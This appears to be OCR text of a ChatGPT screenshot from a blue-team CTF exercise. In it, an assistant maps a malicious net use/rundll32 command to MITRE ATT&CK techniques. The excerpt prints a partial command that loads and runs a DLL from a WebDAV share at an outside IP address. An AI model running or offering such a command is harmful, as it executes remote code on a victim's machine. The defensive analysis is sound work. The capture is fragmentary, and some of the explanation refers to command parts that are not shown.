 Dive into Blue Team CTF
CyberDefenders: Blue tea
VirusTotal - IP address - 4
ChatGPT
https://chatgpt.com/c/66f7094a-5d3c-8011-84bc-47548672067e
ChatGPT
Share
SU
ChatGPT
Explore GPTs
Today
PowerShell Remote Execution
\45.9.74.32@8888\davwwwroot\ ; rundll32 \
\45.9.74.32@8888\davwwwroot\3435.dll,entry
The provided command line suggests the use of PowerShell and rundll32 for network-based lateral
movement or remote command execution. This activity can be mapped to a MITRE ATT&CK sub-
technique as follows:
1. Powershell.exe with Hidden Window:
• The use of PowerShell with the -WindowStyle hidden argument is commonly used to
execute malicious commands stealthily without displaying a window to the user.
• MITRE ATT&CK Technique: T1059.001 - Command and Scripting Interpreter: PowerShell.
2. Net Use for Mapping a Network Share:
• The net use command is used to map a remote file share, likely as a way to access a
malicious resource or exfiltrate data.
• MITRE ATT&CK Sub-Technique: T1021.002 - Remote Services: SMB/Windows Admin
hares (since it uses the net use command to connect to a remote share over SMB).
3. Rundll32 Execution of a Remote DLL:
• The use of rundll32.exe to load and execute a DLL from a remote location is a known
technique used for executing malicious code.
• MITRE ATT&CK Sub-Technique: T1218.011 - System Binary Proxy Execution: Rundll32
(loading and running DLLs via rundll32.exe ).
Summary of MITRE ATT&CK Techniques:
• T1059.001 - Command and Scripting Interpreter: PowerShell
• T1021.002 - Remote Services: SMB/Windows Admin Shares
• T1218.011 - System Binary Proxy Execution: Rundll32
These sub-techniques cover the use of PowerShell, network shares, and rundll32 in this malicious
command.
Message ChatGPT
Upgrade plan
More access to the best models
ChatGPT can make mistakes. Check important info.
?